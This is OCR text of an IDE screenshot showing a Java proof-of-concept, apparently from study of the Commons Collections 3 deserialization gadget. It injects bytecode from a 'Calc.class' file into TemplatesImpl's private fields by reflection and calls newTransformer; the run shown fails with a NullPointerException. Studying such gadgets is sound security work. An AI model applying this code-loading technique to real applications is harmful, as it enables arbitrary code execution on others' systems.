 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help CC3 - TemplatesImplEXP.java
CC3 › src › CC3ysoEXP › TemplatesImplEXP › main TemplatesImplEXP
Project
TemplatesImpl.java × TemplatesImplEXP.java ×
10 public static void main(String[] args) throws Exception{ 1
11 TemplatesImpl templates = new TemplatesImpl();
12 Class templatesClass = templates.getClass();
13 Field nameField = templatesClass.getDeclaredField( name: "_name");
14 nameField.setAccessible(true);
15 nameField.set(templates,"Drunkbaby");
16
17 Field bytecodesField = templatesClass.getDeclaredField( name: "_bytecodes");
18 bytecodesField.setAccessible(true);
19 byte[] evil = Files.readAllBytes(Paths.get( first: "E://Calc.class"));
20 byte[][] codes = {evil};
21 bytecodesField.set(templates,codes);
22
23 Field tfactoryField = templatesClass.getDeclaredField( name: "_tfactory");
24 tfactoryField.setAccessible(true);
25 tfactoryField.set(templates, new TransformerFactoryImpl());
26 templates.newTransformer();
Database
Maven
Run: TemplatesImplEXP ×
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.defineTransletClasses(TemplatesImpl.j
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.jav
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486
at TemplatesImplEXP.main(TemplatesImplEXP.java:26)
Process finished with exit code 1
Structure
Favorites
Find Run Debug TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 1 sec, 236 ms (moments ago) 23:63 CRLF UTF-8 4 spaces